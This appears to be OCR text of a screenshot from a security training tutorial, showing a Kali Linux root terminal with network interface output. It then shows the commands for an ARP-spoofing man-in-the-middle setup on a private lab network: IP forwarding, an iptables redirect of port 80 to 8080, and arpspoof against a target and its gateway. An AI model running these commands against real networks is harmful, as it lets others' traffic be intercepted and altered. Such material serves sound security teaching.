 Applications Places Terminal Sat 12:37 1
DEB
Nessus-6.4.3-
debian6_amd64.deb
Nessus
123
root@kali: ~
File Edit View Search Terminal Help
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:15262 errors:0 dropped:0 overruns:0 frame:0
TX packets:25242 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7665513 (7.3 MiB)  TX bytes:1568367 (1.4 MiB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:20 errors:0 dropped:0 overruns:0 frame:0
TX packets:20 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1200 (1.1 KiB)  TX bytes:1200 (1.1 KiB)
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIR
ECT --to-port 8080
root@kali:~# route -n
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
0.0.0.0         192.168.179.2   0.0.0.0         UG    1024   0        0 eth0
192.168.179.0   0.0.0.0         255.255.255.0   U     0      0        0 eth0
root@kali:~# arpspoof -i eth0 -t 192.168.179.132 -r 192.168.179.2
VISTA
INFOSEC®